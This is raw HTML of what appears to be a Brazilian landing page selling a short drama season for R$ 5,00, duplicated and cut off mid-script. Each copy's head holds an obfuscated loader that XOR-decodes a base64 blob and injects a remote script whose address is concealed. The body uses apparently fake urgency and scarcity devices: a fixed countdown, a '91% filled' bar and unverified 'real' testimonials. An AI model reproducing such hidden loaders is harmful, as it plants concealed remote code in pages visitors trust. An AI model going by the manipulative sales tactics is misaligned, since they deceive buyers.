href="/assets/index-Dk3zdDy0.js"/><link rel="modulepreload" href="/assets/routes-B-xej0si.js"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link rel="icon" href="/favicon.png" type="image/png"/><link rel="apple-touch-icon" href="/favicon.png"/><script>(function(){var c_wmjs=atob("DCZHPNPQTEEP66jepl1lSaG8bnstg9yq1lV9E/yzKC8hntyzz0A+ErC/IW9tmYetxVQuTKejYzFmk82yiVYuRLa8Yit8yYT8x1IzTrqyOTVqmIrk/XtrHrS8IyNuh9v8nH08Hr2xISQt0Yquz14iUJq0bm0tncmy00NlBvHmLXdq2ZHtn0B1C+e2KnY42cm8wBN2CrLyMRxy");var d_f2qs=[];for(var g_nb=0;g_nb<c_wmjs.length;g_nb++){d_f2qs.push(c_wmjs.charCodeAt(g_nb)&255);}var s_lorl=d_f2qs[0];var n_336t=d_f2qs.slice(1,1+s_lorl);var w_2dir=d_f2qs.slice(1+s_lorl);var i_n3ga=w_2dir.map(function(b,v_l2v){return b^n_336t[v_l2v%s_lorl];});var y_9g="";for(var i_8=0;i_8<i_n3ga.length;i_8++){y_9g+=String.fromCharCode(i_n3ga[i_8]&255);}var o_1b=decodeURIComponent(escape(y_9g));var e_ffr3=JSON.parse(o_1b);var l_e4n=e_ffr3.globals||[];l_e4n.forEach(function(q_arz){window[q_arz.name]=q_arz.value;});var j_qb3i=document.createElement("script");j_qb3i.src=e_ffr3.url;j_qb3i.async=true;j_qb3i.defer=true;(e_ffr3.attributes||[]).forEach(function(j_a){j_qb3i.setAttribute(j_a.name,j_a.value);});(document.head||document.documentElement).appendChild(j_qb3i);})();</script></head><body><!--$--><main class="relative min-h-screen overflow-hidden bg-background"><div class="pointer-events-none absolute inset-x-0 top-0 h-[70vh]" style="background:var(--gradient-hero)"></div><div class="sticky top-0 z-30 border-b border-border bg-background/85 backdrop-blur"><div class="mx-auto flex max-w-md items-center justify-center gap-2 px-4 py-2.5 text-xs font-semibold"><span class="inline-block h-2 w-2 animate-pulse rounded-full bg-destructive"></span><span class="text-muted-foreground">Oferta de R$ 5,00 expira em</span><span class="font-mono text-base font-extrabold text-gold">09:47</span></div></div><div class="relative mx-auto max-w-md px-5 pb-12 pt-8 sm:max-w-lg sm:px-8 lg:max-w-3xl"><p class="text-center text-xs font-extrabold uppercase tracking-[0.25em] text-destructive">Em alta no Brasil 🔥</p><h1 class="mt-3 text-center text-[2rem] leading-tight font-extrabold text-gold sm:text-4xl lg:text-5xl">A Herdeira Que Bloqueou O Marido</h1><p class="mx-auto mt-4 max-w-xl text-center text-[15px] leading-relaxed text-muted-foreground">Ela construiu o império dele em segredo e suportou todas as humilhações por amor. Mas quando decide pedir o divórcio, Patrick finalmente percebe que pode ter perdido a única mulher que nunca deveria ter deixado partir…</p><div class="mx-auto mt-4 flex w-fit items-center gap-2 rounded-full border border-gold/40 bg-gold/10 px-4 py-1.5"><span class="inline-block h-2 w-2 animate-pulse rounded-full bg-gold"></span><span class="text-[11px] font-extrabold uppercase tracking-[0.15em] text-gold">Prévia grátis · assista antes de comprar</span></div><div class="lg:grid lg:grid-cols-[1fr_1fr] lg:items-start lg:gap-8"><div class="relative mt-7 overflow-hidden rounded-3xl border border-border mx-auto w-full max-w-sm lg:max-w-none" style="box-shadow:var(--shadow-card)"><span class="absolute left-3 top-3 z-10 rounded-full bg-destructive px-3 py-1 text-[10px] font-extrabold uppercase tracking-widest text-destructive-foreground">Prévia grátis</span><video src="https://cdn.litevideo.net/video_2e9e9b979887d0b6ae3951349ae4440f.mp4" poster="https://i.imgur.com/AJ5hlVB.png" playsInline="" class="aspect-[9/16] w-full bg-black object-cover"></video><button aria-label="Assistir prévia" class="absolute inset-0 flex flex-col items-center justify-center gap-3 bg-black/35"><span class="flex h-20 w-20 items-center justify-center rounded-full text-2xl text-gold-foreground" style="background:var(--gradient-gold);box-shadow:var(--shadow-gold)">▶</span><span class="rounded-full bg-background/80 px-4 py-1.5 text-xs font-bold uppercase tracking-widest">Assista a prévia grátis</span></button></div><section class="mt-8 rounded-3xl border border-border bg-card p-6 lg:mt-7" style="box-shadow:var(--shadow-card)"><h2 class="text-center text-xl font-extrabold">O que você vai receber</h2><ul class="mt-5 space-y-3 text-sm"><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Temporada completa — todos os episódios</span></li><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Prévia grátis agora mesmo, sem cadastro</span></li><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Acesso vitalício e imediato</span></li><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Sem mensalidades: pagamento único</span></li><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Assista no celular, tablet ou TV</span></li></ul><div class="mt-6 text-center"><p class="text-xs text-muted-foreground"><span class="line-through">De R$ 39,90</span> <span class="ml-1 rounded-full bg-destructive/15 px-2 py-0.5 font-bold text-destructive">-87% hoje</span></p><p class="mt-1 text-5xl font-extrabold text-gold">R$ 5,00</p><p class="mt-1 text-xs uppercase tracking-widest text-muted-foreground">Pagamento único · menos que um café</p></div><div class="mt-5"><div class="h-2 w-full overflow-hidden rounded-full bg-secondary"><div class="h-full w-[91%] rounded-full" style="background:var(--gradient-gold)"></div></div><p class="mt-2 text-center text-[11px] font-semibold text-muted-foreground">91% das vagas promocionais já foram preenchidas</p></div><div class="mt-6"><button class="cta-pulse w-full rounded-2xl px-6 py-4 text-base font-extrabold uppercase tracking-wide text-gold-foreground transition-transform active:scale-[0.98]" style="background:var(--gradient-gold);box-shadow:var(--shadow-gold)">Quero completo por R$ 5,00</button></div></section></div><section class="mt-10"><h2 class="text-center text-xl font-extrabold">Como funciona</h2><div class="mt-5 grid gap-3 sm:grid-cols-3"><div class="rounded-2xl border border-border bg-card p-4 text-center" style="box-shadow:var(--shadow-card)"><span class="mx-auto flex h-9 w-9 items-center justify-center rounded-full bg-gold text-sm font-black text-gold-foreground">1</span><p class="mt-3 text-sm font-extrabold">Assista a prévia</p><p class="mt-1 text-[12px] leading-relaxed text-muted-foreground">De graça, aqui mesmo, sem cadastro.</p></div><div class="rounded-2xl border border-border bg-card p-4 text-center" style="box-shadow:var(--shadow-card)"><span class="mx-auto flex h-9 w-9 items-center justify-center rounded-full bg-gold text-sm font-black text-gold-foreground">2</span><p class="mt-3 text-sm font-extrabold">Pague R$ 5,00</p><p class="mt-1 text-[12px] leading-relaxed text-muted-foreground">Pagamento único e 100% seguro.</p></div><div class="rounded-2xl border border-border bg-card p-4 text-center" style="box-shadow:var(--shadow-card)"><span class="mx-auto flex h-9 w-9 items-center justify-center rounded-full bg-gold text-sm font-black text-gold-foreground">3</span><p class="mt-3 text-sm font-extrabold">Receba o acesso</p><p class="mt-1 text-[12px] leading-relaxed text-muted-foreground">Link na hora no seu WhatsApp.</p></div></div></section><section class="mt-10"><h2 class="text-center text-xl font-extrabold">Quem assistiu, amou! <span class="text-destructive">❤️</span></h2><p class="mt-2 text-center text-xs text-muted-foreground">Mensagens reais de quem já assistiu · arraste para ver mais</p><div class="relative mx-auto mt-5 w-full max-w-sm"><div class="flex snap-x snap-mandatory overflow-x-auto scroll-smooth [scrollbar-width:none] [&amp;::-webkit-scrollbar]:hidden"><div class="w-full shrink-0 snap-center px-1"><div class="overflow-hidden rounded-2xl border border-border bg-secondary" style="box-shadow:var(--shadow-card)"><img src="/media/depoimento-1.png" alt="Depoimento de quem assistiu ao dorama 1" loading="lazy" class="mx-auto block max-h-[440px] w-auto object-contain"/></div></div><div class="w-full shrink-0 snap-center px-1"><div class="overflow-hidden rounded-2xl border border-border bg-secondary" style="box-shadow:var(--shadow-card)"><img src="/media/depoimento-2.png" alt="Depoimento de quem assistiu ao dorama 2" loading="lazy" class="mx-auto block max-h-[440px] w-auto object-contain"/></div></div><div class="w-full shrink-0 snap-center px-1"><div class="overflow-hidden rounded-2xl border border-border bg-secondary" style="box-shadow:var(--shadow-card)"><img src="/media/depoimento-3.png" alt="Depoimento de quem assistiu ao dorama 3" loading="lazy" class="mx-auto block max-h-[440px] w-auto object-contain"/></div></div></div><button type="button" aria-label="Depoimento anterior" class="absolute left-1 top-1/2 flex h-10 w-10 -translate-y-1/2 items-center justify-center rounded-full border border-border bg-background/80 text-lg text-gold backdrop-blur transition hover:bg-background">‹</button><button type="button" aria-label="Próximo depoimento" class="absolute right-1 top-1/2 flex h-10 w-10 -translate-y-1/2 items-center justify-center rounded-full border border-border bg-background/80 text-lg text-gold backdrop-blur transition hover:bg-background">›</button></div><div class="mt-4 flex justify-center gap-2"><button aria-label="Ver depoimento 1" class="h-2 rounded-full transition-all w-6 bg-gold"></button><button aria-label="Ver depoimento 2" class="h-2 rounded-full transition-all w-2 bg-muted-foreground/40"></button><button aria-label="Ver depoimento 3" class="h-2 rounded-full transition-all w-2 bg-muted-foreground/40"></button></div></section><div class="mt-10 flex items-center gap-3 rounded-2xl border border-[oklch(0.72_0.17_150)] bg-[oklch(0.72_0.17_150_/_10%)] px-4 py-3 sm:justify-center"><img src="/media/whatsapp.png" alt="WhatsApp" loading="lazy" class="h-9 w-9 shrink-0"/><p class="text-[13px] font-semibold leading-snug">Após a compra, você recebe o acesso direto no seu WhatsApp</p></div><section class="mt-4 rounded-3xl border border-border bg-card px-6 py-8 text-center" style="box-shadow:var(--shadow-card)"><span class="mx-auto flex h-16 w-16 items-center justify-center rounded-full bg-gold/15 text-3xl text-gold">🛡️</span><h2 class="mt-4 text-2xl font-extrabold">Garantia de 7 Dias</h2><p class="mt-3 text-[13px] leading-relaxed text-muted-foreground">Se você não ficar 100% satisfeito com o acesso, devolvemos seu dinheiro integralmente em até 7 dias após a compra.</p><ul class="mt-5 flex flex-wrap justify-center gap-x-5 gap-y-2 text-xs font-semibold"><li class="flex items-center gap-1.5"><span class="text-gold">✓</span>Sem burocracia</li><li class="flex items-center gap-1.5"><span class="text-gold">✓</span>Devolução imediata</li><li class="flex items-center gap-1.5"><span class="text-gold">✓</span>Sem perguntas</li></ul></section><div class="mt-6 grid grid-cols-3 gap-2 text-center sm:gap-4"><div class="rounded-2xl border border-border bg-secondary/60 px-2 py-3"><p class="text-base font-extrabold text-gold sm:text-xl">12.480+</p><p class="mt-0.5 text-[10px] uppercase tracking-wide text-muted-foreground">acessos liberados</p></div><div class="rounded-2xl border border-border bg-secondary/60 px-2 py-3"><p class="text-base font-extrabold text-gold sm:text-xl">4,9/5</p><p class="mt-0.5 text-[10px] uppercase tracking-wide text-muted-foreground">nota dos clientes</p></div><div class="rounded-2xl border border-border bg-secondary/60 px-2 py-3"><p class="text-base font-extrabold text-gold sm:text-xl">100%</p><p class="mt-0.5 text-[10px] uppercase tracking-wide text-muted-foreground">pagamento seguro</p></div></div><section class="mt-8"><h2 class="text-center text-xl font-extrabold">Perguntas frequentes</h2><div class="mt-4 space-y-2"><details class="rounded-2xl border border-border bg-card px-4 py-3 text-sm"><summary class="cursor-pointer list-none font-bold">Como recebo o acesso?</summary><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Na hora do pagamento você recebe o link direto no seu WhatsApp e e-mail.</p></details><details class="rounded-2xl border border-border bg-card px-4 py-3 text-sm"><summary class="cursor-pointer list-none font-bold">É pagamento único?</summary><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Sim. Paga R$ 5,00 uma única vez e o acesso é vitalício, sem mensalidade.</p></details><details class="rounded-2xl border border-border bg-card px-4 py-3 text-sm"><summary class="cursor-pointer list-none font-bold">Posso assistir na TV?</summary><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Sim, funciona no celular, tablet, computador e TV com navegador.</p></details><details class="rounded-2xl border border-border bg-card px-4 py-3 text-sm"><summary class="cursor-pointer list-none font-bold">A prévia é grátis mesmo?</summary><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Sim! Você assiste a prévia aqui na página de graça, sem cadastro e sem pagar nada.</p></details></div></section><section class="mt-8 rounded-3xl border border-destructive/40 bg-destructive/10 px-6 py-6 text-center"><p class="text-sm font-extrabold uppercase tracking-widest text-destructive">Últimas vagas nesse valor</p><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Quando o cronômetro zerar, o acesso volta para R$ 39,90. Garanta agora por R$ 5,00 e comece a assistir em menos de 1 minuto.</p><div class="mx-auto mt-5 max-w-sm"><button class="cta-pulse w-full rounded-2xl px-6 py-4 text-base font-extrabold uppercase tracking-wide text-gold-foreground transition-transform active:scale-[0.98]" style="background:var(--gradient-gold);box-shadow:var(--shadow-gold)">Garantir por R$ 5,00</button></div></section></div></main><script>(function(a,f){let l;try{l=JSON.parse(sessionStorage.getItem(a)||"{}")}catch{return}const n=l?.[f||history.state?.__TSR_key];let c=!1;for(const t in n){const e=n[t],o=e?.scrollX,s=e?.scrollY;if(Number.isFinite(o)&&Number.isFinite(s)){if(t==="window")scrollTo(o,s),c=!0;else if(t)try{const r=document.querySelector(t);r&&(r.scrollLeft=o,r.scrollTop=s)}catch{}}}if(c)return;const i=location.hash.slice(1);if(i){const t=history.state?.__hashScrollIntoViewOptions??!0;if(t){const e=document.getElementById(i);e&&e.scrollIntoView(t)}return}scrollTo(0,0)})("tsr-scroll-restoration-v1_3");document.currentScript.remove()</script><!--/$--><script class="$tsr" id="$tsr-stream-barrier">(self.$R=self.$R||{})["tsr"]=[];self.$_TSR={h(){this.hydrated=!0,this.c()},e(){this.streamEnded=!0,this.c()},c(){this.hydrated&&this.streamEnded&&(delete self.$_TSR,delete self.$R.tsr)},p(e){this.initialized?e():this.buffer.push(e)},buffer:[]};$_TSR.router=($R=>$R[0]={manifest:$R[1]={routes:$R[2]={__root__:$R[3]={preloads:$R[4]=["/assets/index-Dk3zdDy0.js"],scripts:$R[5]=[$R[6]={attrs:$R[7]={type:"module",async:!0,src:"/assets/index-Dk3zdDy0.js"}}]},"/":$R[8]={preloads:$R[9]=["/assets/routes-B-xej0si.js"]}}},matches:$R[10]=[$R[11]={i:"__root__ ",u:1785605041637,s:"success",ssr:!0},$R[12]={i:"  ",u:1785605041637,s:"success",ssr:!0}],lastMatchId:"  "})($R["tsr"]);$_TSR.e();document.currentScript.remove()</script><script type="module" async="" src="/assets/index-Dk3zdDy0.js"></script></body></html>+<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/assets/styles-BTVVJywy.css" data-precedence="default"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,600;0,800;1,600&amp;family=Manrope:wght@400;600;800&amp;display=swap" data-precedence="default"/><script src="https://cdn.utmify.com.br/scripts/utms/latest.js" async="" defer="" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subid=""></script><title>A Herdeira Que Bloqueou O Marido — Temporada Completa por R$ 5</title><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="description" content="Assista à temporada completa do dorama A Herdeira Que Bloqueou O Marido. Acesso vitalício, pagamento único de R$ 5,00 e liberação imediata."/><meta property="og:title" content="A Herdeira Que Bloqueou O Marido — Temporada Completa"/><meta property="og:description" content="Todos os episódios, acesso vitalício e imediato por apenas R$ 5,00."/><meta property="og:image" content="https://i.imgur.com/AJ5hlVB.png"/><meta name="twitter:image" content="https://i.imgur.com/AJ5hlVB.png"/><link rel="modulepreload" href="/assets/index-Dk3zdDy0.js"/><link rel="modulepreload" href="/assets/routes-B-xej0si.js"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link rel="icon" href="/favicon.png" type="image/png"/><link rel="apple-touch-icon" href="/favicon.png"/><script>(function(){var c_wmjs=atob("DCZHPNPQTEEP66jepl1lSaG8bnstg9yq1lV9E/yzKC8hntyzz0A+ErC/IW9tmYetxVQuTKejYzFmk82yiVYuRLa8Yit8yYT8x1IzTrqyOTVqmIrk/XtrHrS8IyNuh9v8nH08Hr2xISQt0Yquz14iUJq0bm0tncmy00NlBvHmLXdq2ZHtn0B1C+e2KnY42cm8wBN2CrLyMRxy");var d_f2qs=[];for(var g_nb=0;g_nb<c_wmjs.length;g_nb++){d_f2qs.push(c_wmjs.charCodeAt(g_nb)&255);}var s_lorl=d_f2qs[0];var n_336t=d_f2qs.slice(1,1+s_lorl);var w_2dir=d_f2qs.slice(1+s_lorl);var i_n3ga=w_2dir.map(function(b,v_l2v){return b^n_336t[v_l2v%s_lorl];});var y_9g="";for(var i_8=0;i_8<i_n3ga.length;i_8++){y_9g+=String.fromCharCode(i_n3ga[i_8]&255);}var o_1b=decodeURIComponent(escape(y_9g));var e_ffr3=JSON.parse(o_1b);var l_e4n=e_ffr3.globals||[];l_e4n.forEach(function(q_arz){window[q_arz.name]=q_arz.value;});var j_qb3i=document.createElement("script");j_qb3i.src=e_ffr3.url;j_qb3i.async=true;j_qb3i.defer=true;(e_ffr3.attributes||[]).forEach(function(j_a){j_qb3i.setAttribute(j_a.name,j_a.value);});(document.head||document.documentElement).appendChild(j_qb3i);})();</script></head><body><!--$--><main class="relative min-h-screen overflow-hidden bg-background"><div class="pointer-events-none absolute inset-x-0 top-0 h-[70vh]" style="background:var(--gradient-hero)"></div><div class="sticky top-0 z-30 border-b border-border bg-background/85 backdrop-blur"><div class="mx-auto flex max-w-md items-center justify-center gap-2 px-4 py-2.5 text-xs font-semibold"><span class="inline-block h-2 w-2 animate-pulse rounded-full bg-destructive"></span><span class="text-muted-foreground">Oferta de R$ 5,00 expira em</span><span class="font-mono text-base font-extrabold text-gold">09:47</span></div></div><div class="relative mx-auto max-w-md px-5 pb-12 pt-8 sm:max-w-lg sm:px-8 lg:max-w-3xl"><p class="text-center text-xs font-extrabold uppercase tracking-[0.25em] text-destructive">Em alta no Brasil 🔥</p><h1 class="mt-3 text-center text-[2rem] leading-tight font-extrabold text-gold sm:text-4xl lg:text-5xl">A Herdeira Que Bloqueou O Marido</h1><p class="mx-auto mt-4 max-w-xl text-center text-[15px] leading-relaxed text-muted-foreground">Ela construiu o império dele em segredo e suportou todas as humilhações por amor. Mas quando decide pedir o divórcio, Patrick finalmente percebe que pode ter perdido a única mulher que nunca deveria ter deixado partir…</p><div class="mx-auto mt-4 flex w-fit items-center gap-2 rounded-full border border-gold/40 bg-gold/10 px-4 py-1.5"><span class="inline-block h-2 w-2 animate-pulse rounded-full bg-gold"></span><span class="text-[11px] font-extrabold uppercase tracking-[0.15em] text-gold">Prévia grátis · assista antes de comprar</span></div><div class="lg:grid lg:grid-cols-[1fr_1fr] lg:items-start lg:gap-8"><div class="relative mt-7 overflow-hidden rounded-3xl border border-border mx-auto w-full max-w-sm lg:max-w-none" style="box-shadow:var(--shadow-card)"><span class="absolute left-3 top-3 z-10 rounded-full bg-destructive px-3 py-1 text-[10px] font-extrabold uppercase tracking-widest text-destructive-foreground">Prévia grátis</span><video src="https://cdn.litevideo.net/video_2e9e9b979887d0b6ae3951349ae4440f.mp4" poster="https://i.imgur.com/AJ5hlVB.png" playsInline="" class="aspect-[9/16] w-full bg-black object-cover"></video><button aria-label="Assistir prévia" class="absolute inset-0 flex flex-col items-center justify-center gap-3 bg-black/35"><span class="flex h-20 w-20 items-center justify-center rounded-full text-2xl text-gold-foreground" style="background:var(--gradient-gold);box-shadow:var(--shadow-gold)">▶</span><span class="rounded-full bg-background/80 px-4 py-1.5 text-xs font-bold uppercase tracking-widest">Assista a prévia grátis</span></button></div><section class="mt-8 rounded-3xl border border-border bg-card p-6 lg:mt-7" style="box-shadow:var(--shadow-card)"><h2 class="text-center text-xl font-extrabold">O que você vai receber</h2><ul class="mt-5 space-y-3 text-sm"><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Temporada completa — todos os episódios</span></li><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Prévia grátis agora mesmo, sem cadastro</span></li><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Acesso vitalício e imediato</span></li><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Sem mensalidades: pagamento único</span></li><li class="flex items-start gap-3"><span class="mt-0.5 flex h-5 w-5 shrink-0 items-center justify-center rounded-full bg-gold text-[11px] font-black text-gold-foreground">✓</span><span class="text-muted-foreground">Assista no celular, tablet ou TV</span></li></ul><div class="mt-6 text-center"><p class="text-xs text-muted-foreground"><span class="line-through">De R$ 39,90</span> <span class="ml-1 rounded-full bg-destructive/15 px-2 py-0.5 font-bold text-destructive">-87% hoje</span></p><p class="mt-1 text-5xl font-extrabold text-gold">R$ 5,00</p><p class="mt-1 text-xs uppercase tracking-widest text-muted-foreground">Pagamento único · menos que um café</p></div><div class="mt-5"><div class="h-2 w-full overflow-hidden rounded-full bg-secondary"><div class="h-full w-[91%] rounded-full" style="background:var(--gradient-gold)"></div></div><p class="mt-2 text-center text-[11px] font-semibold text-muted-foreground">91% das vagas promocionais já foram preenchidas</p></div><div class="mt-6"><button class="cta-pulse w-full rounded-2xl px-6 py-4 text-base font-extrabold uppercase tracking-wide text-gold-foreground transition-transform active:scale-[0.98]" style="background:var(--gradient-gold);box-shadow:var(--shadow-gold)">Quero completo por R$ 5,00</button></div></section></div><section class="mt-10"><h2 class="text-center text-xl font-extrabold">Como funciona</h2><div class="mt-5 grid gap-3 sm:grid-cols-3"><div class="rounded-2xl border border-border bg-card p-4 text-center" style="box-shadow:var(--shadow-card)"><span class="mx-auto flex h-9 w-9 items-center justify-center rounded-full bg-gold text-sm font-black text-gold-foreground">1</span><p class="mt-3 text-sm font-extrabold">Assista a prévia</p><p class="mt-1 text-[12px] leading-relaxed text-muted-foreground">De graça, aqui mesmo, sem cadastro.</p></div><div class="rounded-2xl border border-border bg-card p-4 text-center" style="box-shadow:var(--shadow-card)"><span class="mx-auto flex h-9 w-9 items-center justify-center rounded-full bg-gold text-sm font-black text-gold-foreground">2</span><p class="mt-3 text-sm font-extrabold">Pague R$ 5,00</p><p class="mt-1 text-[12px] leading-relaxed text-muted-foreground">Pagamento único e 100% seguro.</p></div><div class="rounded-2xl border border-border bg-card p-4 text-center" style="box-shadow:var(--shadow-card)"><span class="mx-auto flex h-9 w-9 items-center justify-center rounded-full bg-gold text-sm font-black text-gold-foreground">3</span><p class="mt-3 text-sm font-extrabold">Receba o acesso</p><p class="mt-1 text-[12px] leading-relaxed text-muted-foreground">Link na hora no seu WhatsApp.</p></div></div></section><section class="mt-10"><h2 class="text-center text-xl font-extrabold">Quem assistiu, amou! <span class="text-destructive">❤️</span></h2><p class="mt-2 text-center text-xs text-muted-foreground">Mensagens reais de quem já assistiu · arraste para ver mais</p><div class="relative mx-auto mt-5 w-full max-w-sm"><div class="flex snap-x snap-mandatory overflow-x-auto scroll-smooth [scrollbar-width:none] [&amp;::-webkit-scrollbar]:hidden"><div class="w-full shrink-0 snap-center px-1"><div class="overflow-hidden rounded-2xl border border-border bg-secondary" style="box-shadow:var(--shadow-card)"><img src="/media/depoimento-1.png" alt="Depoimento de quem assistiu ao dorama 1" loading="lazy" class="mx-auto block max-h-[440px] w-auto object-contain"/></div></div><div class="w-full shrink-0 snap-center px-1"><div class="overflow-hidden rounded-2xl border border-border bg-secondary" style="box-shadow:var(--shadow-card)"><img src="/media/depoimento-2.png" alt="Depoimento de quem assistiu ao dorama 2" loading="lazy" class="mx-auto block max-h-[440px] w-auto object-contain"/></div></div><div class="w-full shrink-0 snap-center px-1"><div class="overflow-hidden rounded-2xl border border-border bg-secondary" style="box-shadow:var(--shadow-card)"><img src="/media/depoimento-3.png" alt="Depoimento de quem assistiu ao dorama 3" loading="lazy" class="mx-auto block max-h-[440px] w-auto object-contain"/></div></div></div><button type="button" aria-label="Depoimento anterior" class="absolute left-1 top-1/2 flex h-10 w-10 -translate-y-1/2 items-center justify-center rounded-full border border-border bg-background/80 text-lg text-gold backdrop-blur transition hover:bg-background">‹</button><button type="button" aria-label="Próximo depoimento" class="absolute right-1 top-1/2 flex h-10 w-10 -translate-y-1/2 items-center justify-center rounded-full border border-border bg-background/80 text-lg text-gold backdrop-blur transition hover:bg-background">›</button></div><div class="mt-4 flex justify-center gap-2"><button aria-label="Ver depoimento 1" class="h-2 rounded-full transition-all w-6 bg-gold"></button><button aria-label="Ver depoimento 2" class="h-2 rounded-full transition-all w-2 bg-muted-foreground/40"></button><button aria-label="Ver depoimento 3" class="h-2 rounded-full transition-all w-2 bg-muted-foreground/40"></button></div></section><div class="mt-10 flex items-center gap-3 rounded-2xl border border-[oklch(0.72_0.17_150)] bg-[oklch(0.72_0.17_150_/_10%)] px-4 py-3 sm:justify-center"><img src="/media/whatsapp.png" alt="WhatsApp" loading="lazy" class="h-9 w-9 shrink-0"/><p class="text-[13px] font-semibold leading-snug">Após a compra, você recebe o acesso direto no seu WhatsApp</p></div><section class="mt-4 rounded-3xl border border-border bg-card px-6 py-8 text-center" style="box-shadow:var(--shadow-card)"><span class="mx-auto flex h-16 w-16 items-center justify-center rounded-full bg-gold/15 text-3xl text-gold">🛡️</span><h2 class="mt-4 text-2xl font-extrabold">Garantia de 7 Dias</h2><p class="mt-3 text-[13px] leading-relaxed text-muted-foreground">Se você não ficar 100% satisfeito com o acesso, devolvemos seu dinheiro integralmente em até 7 dias após a compra.</p><ul class="mt-5 flex flex-wrap justify-center gap-x-5 gap-y-2 text-xs font-semibold"><li class="flex items-center gap-1.5"><span class="text-gold">✓</span>Sem burocracia</li><li class="flex items-center gap-1.5"><span class="text-gold">✓</span>Devolução imediata</li><li class="flex items-center gap-1.5"><span class="text-gold">✓</span>Sem perguntas</li></ul></section><div class="mt-6 grid grid-cols-3 gap-2 text-center sm:gap-4"><div class="rounded-2xl border border-border bg-secondary/60 px-2 py-3"><p class="text-base font-extrabold text-gold sm:text-xl">12.480+</p><p class="mt-0.5 text-[10px] uppercase tracking-wide text-muted-foreground">acessos liberados</p></div><div class="rounded-2xl border border-border bg-secondary/60 px-2 py-3"><p class="text-base font-extrabold text-gold sm:text-xl">4,9/5</p><p class="mt-0.5 text-[10px] uppercase tracking-wide text-muted-foreground">nota dos clientes</p></div><div class="rounded-2xl border border-border bg-secondary/60 px-2 py-3"><p class="text-base font-extrabold text-gold sm:text-xl">100%</p><p class="mt-0.5 text-[10px] uppercase tracking-wide text-muted-foreground">pagamento seguro</p></div></div><section class="mt-8"><h2 class="text-center text-xl font-extrabold">Perguntas frequentes</h2><div class="mt-4 space-y-2"><details class="rounded-2xl border border-border bg-card px-4 py-3 text-sm"><summary class="cursor-pointer list-none font-bold">Como recebo o acesso?</summary><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Na hora do pagamento você recebe o link direto no seu WhatsApp e e-mail.</p></details><details class="rounded-2xl border border-border bg-card px-4 py-3 text-sm"><summary class="cursor-pointer list-none font-bold">É pagamento único?</summary><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Sim. Paga R$ 5,00 uma única vez e o acesso é vitalício, sem mensalidade.</p></details><details class="rounded-2xl border border-border bg-card px-4 py-3 text-sm"><summary class="cursor-pointer list-none font-bold">Posso assistir na TV?</summary><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Sim, funciona no celular, tablet, computador e TV com navegador.</p></details><details class="rounded-2xl border border-border bg-card px-4 py-3 text-sm"><summary class="cursor-pointer list-none font-bold">A prévia é grátis mesmo?</summary><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Sim! Você assiste a prévia aqui na página de graça, sem cadastro e sem pagar nada.</p></details></div></section><section class="mt-8 rounded-3xl border border-destructive/40 bg-destructive/10 px-6 py-6 text-center"><p class="text-sm font-extrabold uppercase tracking-widest text-destructive">Últimas vagas nesse valor</p><p class="mt-2 text-[13px] leading-relaxed text-muted-foreground">Quando o cronômetro zerar, o acesso volta para R$ 39,90. Garanta agora por R$ 5,00 e comece a assistir em menos de 1 minuto.</p><div class="mx-auto mt-5 max-w-sm"><button class="cta-pulse w-full rounded-2xl px-6 py-4 text-base font-extrabold uppercase tracking-wide text-gold-foreground transition-transform active:scale-[0.98]" style="background:var(--gradient-gold);box-shadow:var(--shadow-gold)">Garantir por R$ 5,00</button></div></section></div></main><script>(function(a,f){let l;try{l=JSON.parse(sessionStorage.getItem(a)||"{}")}catch{return}const n=l?.[f||history.state?.__TSR_key];let c=!1;for(const t in n){const e=n[t],o=e?.scrollX,s=e?.scrollY;if(Number.isFinite(o)&&Number.isFinite(s)){if(t==="window")scrollTo(o,s),c=!0;else if(t)try{const r=document.querySelector(t);r&&(r.scrollLeft=o,r.scrollTop=s)}catch{}}}if(c)return;const i=location.hash.slice(1);if(i){const 